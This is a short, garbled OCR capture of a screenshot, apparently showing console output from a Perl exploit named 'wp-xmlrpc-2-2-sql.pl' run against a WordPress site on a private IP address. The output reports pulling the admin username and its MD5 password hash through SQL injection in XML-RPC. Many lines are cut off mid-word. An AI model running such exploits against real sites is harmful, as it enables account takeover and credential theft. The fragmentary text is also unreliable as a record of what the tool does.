
------------------------------
----
#C:\wp-xmlrpc-2-2-sql.pl"
http://192.168.2.4/apache2-def
author author 5
#
# The usage is correct
#
Trying Host http://192.168.2
default/wordpress/ ...
#[+] The xmlrpc-2-2 server see
#--------------------
#Username for id = 1 is:--> ad
#
#Md5 hash for user: admin